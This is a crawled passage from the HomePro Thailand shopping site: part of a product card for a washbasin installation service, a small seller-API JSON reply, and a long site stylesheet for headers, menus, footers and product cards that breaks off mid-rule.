		<input type="hidden" id="gtmIsNetPrice-7000273" value="true"/>
		<input type="hidden" id="gtmMchId-7000273" value="SR020217"/>
		<input type="hidden" class="gtmIndex-7000273" value="10"/>
		<input type="hidden" class="gtmNameEN-7000273" value="COUNTERTOP WASHBASIN INSTALLATION"/>
		<input type="hidden" class="gtmPartnerName-7000273" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-7000273" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/7000273">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/70/002/7000273/447x447/04082025_7000273$Imagec1.jpg')" title="ติดตั้งอ่างล้างหน้า" alt="ติดตั้งอ่างล้างหน้า"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label orange">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg" style="margin-right: 2px;" alt="best price" />
				<span>Best Price</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOMEPRO</div>
			<div class="item-title">ติดตั้งอ่างล้างหน้า</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.7" data-max-rating="5"></div>
					<span>4.7
					(23)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="7000273" onclick="productListaddToCartDelivery('ZTc1ZjZmYTJlNGJlYmJlNzRhNWM2NzQ1MDliOGZkMTAwYzk5ZjY1NGU2MjljYmEyNmQ1YTdlNTYwZGY1MjI5Ng==', '7000273', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">890</div>
							<div class="original-price">
								฿ 1,200<span>-25%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:7000273</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					</div>
				<div class="pcompare-btn pcompare_btn_7000273" onclick="pcompareBtnClick(7000273)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -89
content:
{"name":"Homepro","chatkey":"dTI5YTc1YmU4LTM0NjUtNGU3OC04ZTI2LWU3MTRkYmZmNGQxMS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-common.css?version=14.5
body_size: 15206
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
h1, h2, h3, h4, h5, .ui.menu {
	font-family: var(--fontFamily) !important;
}

body {
	font-family: var(--fontFamily) !important;
}

.ui.modal>.header, .ui.button {
	font-family: var(--fontFamily) !important;
}

.wrapper {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	min-width: 1280px;
}

.section-body {
	width: 1280px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.section-body-flex {
	display: flex;
	flex-direction: column;
	gap: 40px;
	margin-top: 16px;
}

button, input {
	font-family: Prompt !important;
}

.indexpopup {
	background: unset !important;
}
.indexpopup .ui.checkbox label {
	color: #FFF !important;
	padding-left: 50px;
}
.indexpopup .ui.checkbox input+label[for], .indexpopup .ui.checkbox input.hidden+label {
	color: #FFF;
}
/* .section { */
	/* padding-top: 60px;
	padding-bottom: 60px; */
	
/* } */
textarea {
	font-family: Prompt !important;
}
.section-white {
	background-color: #fff;
}

.section-blue {
	background-color: #EBF3FA;
}

img {
	max-width: 100%;
}

.section-body a.more {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section-body a.more:hover {
	color: var(--primary-colors-blue);
}
.swiper-pagination .swiper-pagination-bullet {
	height: 6px;
	background-color: #fff;
	border: 0.5px solid rgba(67, 89, 105, 0.2);
}

.swiper-pagination .swiper-pagination-bullet-active {
	width: 32px;
	border-radius: 6px;
}

/* header */
header {
	font-family: var(--fontFamily);
	background-color: #0066B3;
	color: #fff;
}

header .header {
	padding: 16px 40px;
	color: #fff;
}

header .header a {
	color: #fff;
}

.header-top {
	/* padding: 0 40px; */
	min-width: 1280px;
}

.header-menu {
	text-align: right;
	padding-top: 16px;
}

.header-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.header-menu ul li {
	display: inline-block;
	margin-right: 24px;
}

.header-menu ul li:last-child {
	margin-right: 0;
}

.header-menu ul li a {
	color: #fff;
}

.header-menu ul li a:hover, .header-menu ul li a.active {
	color: #F79421;
}

.header-menu .icon {
	width: 14px;
	height: 14px;
	margin-right: 4px;
}

.header-menu .language span {
	display: inline-block;
	width: 1px;
	height: 10px;
	background-color: #fff;
	margin: 0 8px;
}
.header-menu .ui.dropdown .menu {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
}
.header-menu .ui.dropdown .menu a {
	color: var(--Primary-Colors-Blue, #0065B2);
}

.nowrap {
	white-space: nowrap;
}

.header-logo {
	display: flex;
	padding: 16px 0;
	align-items: center;
	column-gap: 16px;
}
.header-logo>div:not(:last-child) {
	/* margin-right: 12px; */
}

.header-logo img.icon {
	max-width: 18px;
	height: 16px;
	margin-right: 4px;
	object-fit: contain;
	vertical-align: sub;
}

.header-logo .logo {
	width: 160px;
}

.header-logo .branch {
/* 	max-width: 95px; */
/* 	display: inline-block;
	text-overflow: ellipsis;
	overflow: hidden; */
}

.header-logo .destination {
	max-width: 190px; 
	position : relative;
	/* padding-left: 20px; */
	position: relative;
}

/* .header-logo .destination.deli-no:before {
	content: "";
	position: absolute;
	width: 1px;
	height: 36px;
	background-color: #fff;
	margin: 0 8px;
	left: 0;
	top: 2px;
	opacity: 0.4;
} */

.header-logo #deliveryoption_header .vertical-line {
	border-left: 1px solid #fff;
	height: 38px;
	margin: 0px 16px;
	opacity: 0.5;
}

.header-logo img.icon.deli-active {
	vertical-align: baseline;
}

.header-logo .deli-arrow-img {
	height: 23px;
	margin: 0 5px;
}

.header-logo .search {
	width: 55%;
}

.header-logo .search .ui.labeled {
	width: calc(100% - 100px);
}

.header-logo .search .ui.label {
	font-weight: 400;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) {
	min-width: 94.2px;
	padding: 0;
	background-color: var(--neutral-colors-gray-300);
	color: var(--neutral-colors-gray-800);
	border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right-color: var(--neutral-colors-gray-400);
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 6px;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) i {
	color: var(--neutral-colors-gray-800) !important;
}

.header-logo .search .ui.label>.icon, .search .ui.ui[class*="left icon"].label>.icon {
	margin: 0;
}

.header-logo .search .input input {
	width: 100%;
	height: 48px;
	font-size: 18px;
	font-family: var(--fontFamily);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border: unset;
	border-left-color: var(--neutral-colors-gray-500) !important;
}
.header-logo .search .input .icon-search-top {
	position: absolute;
	right: -78px;
	top: 12px;
	width: 25px;
	height: 25px;
	background-image: url('https://static.homepro.co.th/marketplace/icon/search.svg');
	background-repeat: no-repeat;
	background-position: 98% center;
	cursor: pointer;
}

.header-logo .user {
	margin-right: 0;
}
.header-logo img.icon-menu {
	width: 48px;
	height: 48px;
	margin: 7.72px;
}

.header-main-menu ul .mainmenu-item:hover {
	box-sizing: border-box;
	border-bottom: 4px solid var(--primary-colors-orange);
}

.header-main-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	white-space: nowrap;
}

.en .header-main-menu ul li.mainmenu-item {
	margin-right: 25px;
}

.header-main-menu ul li.mainmenu-item {
	display: inline-block;
	margin-right: 35px;
	/* padding-bottom: 16px; */
	height: 36px;
}

.header-main-menu ul li a, .header-main-menu .dropdown {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

.header-main-menu ul li a:hover {
	color: #F79421;
}

.header-main-menu img.icon {
	width: 20px;
	height: 20px;
	vertical-align: sub;
}

.header-highlight {
	background-color: #EBF3FA;
	min-width: 1280px;
}

.header-highlight .wrapper {
	padding: 20px 0;
	display: flex;
	justify-content: space-between;
}

.header-highlight a {
	color: #525255;
}

.header-highlight a:hover {
	color: #F79421;
}

.top-section {
	display: flex;
	justify-content: space-between;
	margin-bottom: 24px;
}

.top-section .topic {
	font-family: var(--fontFamily);
	font-size: 32px;
	font-weight: 700;
	color: var(--primary-color-deep-blue-800);
}

.top-section .seemore a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.top-section .section-see-more a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.mega-menu {
	display: flex;
	width: 100%;
	background-color: #EEF7FF;
	color: #525255;
	justify-content: space-between;
}
.mega-menu .menu-inner {
	display: flex;
	padding: 20px;
}
.mega-menu .menu-banner {
	padding: 38px 32px;
	background-color: #fff;
	width: 300px;
}
.mega-menu .cat-lv-1 {
	border-right: 1px solid rgba(153,153,156,0.35);
}
.mega-menu .cat-lv-1 ul li {
	display: block;
	margin: 0;
	margin-bottom: 10px;
	min-width: 230px;
}
.mega-menu .cat-lv-1 ul li a {
	font-size: 16px;
	color: #525255;
	display: block;
	padding: 6px 14px;
	border-radius: 5px;
}
.mega-menu .cat-lv-1 ul li a:hover {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
.mega-menu .cat {
	padding-left: 36px;
}
.mega-menu .cat .see-all {
	width: 845px;
	text-align: right;
}
.mega-menu .cat .see-all a {
	font-size: 14px;
	color: #F79421;
	text-decoration: underline;
}
.mega-menu .cat-lv-2 .menu-all {
	display: flex;
	gap: 36px;
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-2 .menu {
	margin-bottom: 30px;
}
.mega-menu .cat-lv-2 .menu label {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu label a {
	font-size: 16px;
	font-weight: 600;
	color: #525255;
	text-transform: uppercase;
}
.mega-menu .cat-lv-2 .menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.mega-menu .cat-lv-2 .menu ul li {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu ul li a {
	color: #525255;
	font-size: 14px;
	font-weight: 400;
}
.mega-menu .menu-banner label {
	display: block;
	font-size: 16px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 24px;
}
.mega-menu .cat-lv-3 .menu-all {
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-3 .brand-list {
	display: flex;
	gap: 16px;
}
.mega-menu .cat-lv-3 .brand-list .item-brand {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 140px;
	height: 140px;
	background-color: #fff;
	border-radius: 5px;
	margin-bottom: 16px;
}

.item-brand img {
	border-radius: 8px;
}

/* Mini */
#header-minicart {
	position: relative;
}
.h-icon_cart_budget {
	position: absolute;
	top: -4px;
	right: -6px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0;
	border-radius: 20px;
	min-width: 24px;
	min-height: 24px;
	line-height: 24px;
	background-color: #ff1a31;
	color: #fff;
	font-size: .875rem;
	font-weight: 500;
}

/* css document dropdown */
.h-dropdown {
	display: inline-block;
}
.menu-catalogrel .h-dropdown {
	position: relative;
}

.h-dropdown div a {
	color: #0867B2;
	text-decoration: none;
}

.h-dropdown div a:hover {
	color: var(--hover-orange);
	text-decoration: none;
}

.h-dropdown:hover div #link {
	color: var(--hover-orange);
}

.h-dropdown-content {
	display: none;
	position: absolute;
	z-index: 99999;
	left: 0;
	top: 30px;
	width: 100%;
}

.h-dropdown:hover .h-dropdown-content {
	display: block;
}

/* section top */
.section-top .hero img {
	border-radius: 10px;
	max-width: 100%;
}

.section-top .box-1, .section-top .box-3 {
	margin-bottom: 16px;
}

/*  */
footer {
	background-color: var(--primary-color-deep-blue-800);
	padding-top: 60px;
	padding-bottom: 40px;
}
.footer-detail {
	display: flex;
	font-family: var(--fontFamily);
}
.footer-detail .footer-list {
	margin-right: 55px;
}
.footer-detail .footer-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.footer-detail .footer-list ul li {
	margin-bottom: 5px;
}
.footer-detail h3 {	
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
}
.footer-detail .footer-1 h3 {
	margin-top: 0;
}
.footer-detail .footer-list a {
	color: #fff;
}
.footer-detail a:hover {
	color: #F79421;
}
.footer-detail .contact-list .social-list,
.footer-detail .contact-list .app-list {
	margin-top: 25px;
}
.footer-detail .contact-list .input input {
	font-family: var(--fontFamily);
	width: 263px;
	border-bottom-left-radius: 8px;
	border-top-left-radius: 8px;
}
.footer-detail .ui.basic.labels .red.label {
	background: none #fff;
	border-color: #f69420;
	color: #f69420;
}
.footer-detail .contact-list .input .button {
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	border-radius: 8px;
	background-color: #F79421;
}
.footer-detail .contact-list .social-list ul,
.footer-detail .contact-list .app-list ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.footer-detail .contact-list .social-list ul li,
.footer-detail .contact-list .app-list ul li {
	display: inline-block;
	margin-right: 16px;
}
.footer-copyright-detail {
	color: var(--White, #FFF);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 30px;
	margin-top: 47px;
}

.swiper-button-prev,
.swiper-button-next,
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	transition: opacity 0.2s linear;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	visibility: hidden;
	transition: visibility 0s 0.2s, opacity 0.2s linear;
}

/* Begin : PDP Product card maodal */

.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.hp-card-product {
	float: left;
	display: block;
	cursor: pointer;
	overflow: hidden;
	border-radius: 4px;
	background: #f6f7f8;
	flex-direction: column;
	border: 1px solid #e8eaee;
	transition: all 320ms ease;
	position: relative;
}

.hp-card-product:hover {
	transform: translate3d(0, -4px, 0);
}

.hp-card-product .image {
	padding: .5rem;
	overflow: hidden;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	text-align: center;
}

.hp-card-product .info {
	flex-grow: 1;
	padding: .3rem;
	position: relative;
	display: inline-block;
	flex-direction: column;
	text-align: -webkit-left;
}

.hp-card-product .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product .discount {
	top: 29px;
	right: 0;
	color: #fff;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	margin-top: 0;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	background-image: linear-gradient(#FF9900, #FF0000);
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
}

.hp-card-product .title {
	height: 2.4rem;
	font-size: 13px;
	overflow: hidden;
	margin-bottom: .2rem;
	word-break: break-word;
}

.hp-card-product .price {
	color: #ff1a31;
	font-weight: 600;
	vertical-align: top;
	font-size: 1.1rem;
	display: inline-flex;
	align-items: flex-end;
}

.hp-card-product .original-price {
	color: #898989;
	padding-top: .4rem;
	font-size: .75rem;
	display: inline-block;
	text-decoration: line-through;
}

.hp-card-product .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: 0 .1rem 0 .1rem;
	line-height: 2.3;
}

.hp-card-product .sku {
	left: 6px;
	top: -20px;
	font-size: 10px;
	position: absolute;
}

.hp-card-product-list-cart {
	display: flex;
}
/* End : PDP Product card maodal */
/* Begin : Product Card S1 */
.product-card-mkp-s1 {
	position: relative;
	box-sizing: border-box;
	width: 236px;
	height: 394px;
	padding: 23px 15px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
}
.product-card-mkp-s1 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s1 .image{
	width: 180px;
	height: 180px;
	margin: auto;
}.product-card-mkp-s1 .image img {
	width: 100%;
}
.product-card-mkp-s1 .info {
	margin-top: 30px;
	font-family: var(--fontFamily);
}
.product-card-mkp-s1 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s1 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-end;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s1 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s1 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s1 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
/* End : Product Card S1 */

/* Begin : Product Card S2 */
.product-card-mkp-s2 {
	position: relative;
	box-sizing: border-box;
	width: 230px;
	height: 410px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
	padding: 16px 12px;
}
.product-card-mkp-s2 span.online-discount.savemore-discount {
	font-size: 12px;
}
.product-card-mkp-s2 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s2 .image {
	width: 180px;
	height: 180px;
	margin: auto;
}

.product-card-mkp-s2 .image img {
	max-width: 100%;
	max-height: 100%;
}

.product-card-mkp-s2 .image .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}
.product-card-mkp-s2.plp-outofstock .image .outofstock {
	display: block;
}
.product-card-mkp-s2.plp-outofstock .image > img {
	opacity: 0.8;
}
.product-card-mkp-s2 .info {
	/* margin-top: 30px; */
	font-family: var(--fontFamily);
}
.product-card-mkp-s2 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s2 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s2 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s2 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s2 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
.product-card-mkp-s2 .ui.progress {
	height: 8px;
	width: 166px;
	margin: auto;
	margin-top: 14px;
	position: absolute;
	bottom: 28px;
	left: 15%;
}
.product-card-mkp-s2 .ui.progress .bar {
	height: 8px;
	background: #F79421;
}
.product-card-mkp-s2 .ui.progress .bar::after {
	animation: none;
	-webkit-animation: none;
}
.product-card-mkp-s2 .ui.progress>.label {
	font-weight: 400;
	color: #99999C;
	font-size: 12px;
}

.product-card-mkp-s2 .badge .ui.orange.labels .label, .ui.ui.ui.orange.label {
	background-color: var(--primary-colors-orange-100);
	border-color: var(--primary-colors-orange-600);
	color: var(--primary-colors-orange-600);
}

.product-card-mkp-s2 .ui.blue.labels .label, .ui.ui.ui.blue.label {
	background-color: var(--primary-color-deep-blue-100);
	border-color: var(--primary-color-deep-blue-800);
	color: var(--primary-color-deep-blue-800);
}
/* End : Product Card S2 */

/* Begin : Product Card S3 */
.product-plp-card {
	font-family: var(--fontFamily);
	/* overflow: hidden; */
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	/* height: 512px; */
	height: 492px;
	position: relative;
}
.product-plp-card .plp-card-top {
	padding: 13px;
	position: relative;
	overflow: hidden;
}
.product-plp-card .plp-card-top .image {
	position: relative;
	text-align: center;
	cursor: pointer;
	height: 165px;
}
.product-plp-card .image .main-img, .product-plp-card .image .inspire-img {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}
.product-plp-card .image.active .main-img{
	opacity: 0;
	transition: all .5s;
}
.product-plp-card .image.active .has-inspire{
	opacity: 1;
	transition: all .5s;
}

.plp-card-top .banner-bottom {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	align-items: flex-start;
	height: 100%;
	display: flex;
}

.plp-card-top .banner-bottom.top-icon .banner-wrapper {
	padding-top: 30px;
} 

.plp-card-top .banner-bottom.top-two-icon .banner-wrapper {
	padding-top: 50px;
} 

.plp-card-top .banner-bottom .banner-wrapper {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 35px;
}

.plp-card-top .banner-bottom .banner-wrapper.promo {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 71px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-1 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 42px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-2 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 46px;
}

.home-page  .plp-card-top .banner-bottom .item {
	width: 30px;
	height: 30px;
}
.plp-card-top .banner-bottom .item {
	width: 35px;
	height: 35px;
	border: 1.3px solid #DDDFE3;
	padding: 2px;
	text-align: center;
	border-radius: 4px;
	background-color: #fff;
}

.plp-card-top .banner-bottom .item img {
	width: 100%;
	max-width: 30px;
	max-height: 30px;
}
.product-plp-card .plp-card-top .top-label,
.item-compare .plp-card-top .top-label {
	border-radius: 8px 0px;
	position: absolute;
	top: 0;
	left: 0;
	padding: 4px 12px;
	color: #fff;
	display: flex;
	align-items: center;
	gap: 2px;
	line-height: normal;
}
.product-plp-card .plp-card-top .top-label.orange,
.item-compare .plp-card-top .top-label.orange {
	background: #F79421;
}
.product-plp-card .plp-card-top .top-label.blue.blue,
.item-compare .plp-card-top .top-label.blue.blue {
	background: var(--primary-color-deep-blue-800);
}
.product-plp-card .plp-card-top .promotion {
	position: absolute;
	bottom: 13px;
	left: 13px;
}
.product-plp-card .plp-card-top .promotion-tag {
	position: absolute;
	left: 6px;
	bottom: -1px;
	z-index: 1;
	width: 35px;
}

.product-plp-card .plp-card-top .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
	border-radius: 8px;
	opacity: 0.6;
	background: var(--neutral-colors-gray-800);
	width: 110px;
	text-align: center;
	padding: 10px;
	font-size: 14px;
	color: var(--neutral-colors-white);
}

.product-plp-card.plp-outofstock .plp-card-top .outofstock {
	display: none;
}
.product-plp-card.plp-outofstock .plp-card-top .image .main-img {
	opacity: 0.8;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container {
	position: relative;
	width: 100%;
	height: 100%;
}
/* .product-plp-card .plp-card-top .promotion-tag .tag-container > * {
	position: absolute;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container > :nth-child(1) {
	z-index: 1;
	top: 50%;
	left: 50%;
	transform: translate(-55%, -50%);
} */
.product-plp-card .plp-card-bottom .cart {
	position: absolute;
	right: 13px;
	/* top: 166px; */
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart {
	background-color: var(--primary-colors-blue);
	border-radius: 50%;
	width: 40px;
	height: 40px;
	position: relative;
	top: -5px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart:hover {
	background-color: var(--primary-color-deep-blue-700);
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	padding: 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn img {
	width: 24px;
	height: 24px;
}

.product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: 120px;
	height: 35px;
	width: auto;
	height: auto;
	background-color: transparent;
}
.swiper-emktspot-recently .product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: fit-content;
	height: fit-content;
	padding: 0 18px 0 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart.special .btn {
	background: none;
	color: var(--neutral-colors-white);
	text-align: center;
	font-weight: 100;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart.special.needchat .btn {
	width: 65px;
	border-radius: 11px;
}
.product-plp-card .plp-card-bottom {
	padding: 12px;
	padding-top: 6px;
	height: calc(100% - 191px);
	/* background: #F9F9FC; */
}
.product-plp-card .plp-card-bottom .sponsored {
	font-size: 8px;
	color: #99999C;
	height: 20px;
	margin-top: -12px;
}
.product-plp-card .plp-card-bottom .badge {
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 5px;
	/* margin-bottom: 12px;
	height: 24px; */
}
.product-plp-card .plp-card-bottom .badge .ui.horizontal.label {
	font-size: 12px;
	font-weight: 600;
	display: flex;
	padding: 4px 8px;
	align-items: center;
	gap: 10px;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.blue.label{
	border-radius: 4px;
	background: var(--primary-color-deep-blue-100);
	color: var(--primary-color-deep-blue-800);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.orange.label{
	border-radius: 4px;
	background: var(--primary-colors-orange-100);
	color: var(--primary-colors-orange-600);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .item-info {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
	align-self: stretch;
}
.product-plp-card .plp-card-bottom .brand {
	font-size: 16px;
	color: #112332;
	height: 20px;
	font-weight: 600;
}

.product-plp-card .plp-card-bottom .item-title {
	font-size: 14px;
	/* font-weight: 600; */
	color: #112332;
	line-height: normal;
	height: 43px;
	overflow: hidden;
}

.product-plp-card .plp-card-bottom .sku,
.product-plp-card .plp-card-bottom .seller {
	font-size: 12px;
	color: #99999C;
	text-transform: uppercase;
	line-height: 1.4;
}
.product-plp-card .plp-card-bottom .seller {
	margin-bottom: 10px;
}
.product-plp-card .plp-card-bottom .star-review {
	margin: 8px 0;
	height: 22px;
}
.product-plp-card .plp-card-bottom .star-review span {
	font-size: 12px;
	color: #888888;
}
.product-plp-card .plp-card-bottom .item-price {
	/* height: 49px; */
}
.product-plp-card .plp-card-bottom .item-price .price {
	position: relative;
	font-size: 21px;
	font-weight: 600;
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .price::before {
	content: '฿';
	font-size: 17px;
	font-weight: normal;
}
.product-plp-card .plp-card-bottom .item-price .price span,
.product-plp-card .plp-card-bottom .item-price .online-discount.savemore-discount,
.product-plp-card .plp-card-bottom .item-price .online-discount {
	font-size: 12px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800);
	vertical-align: middle;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .item-price .original-price {
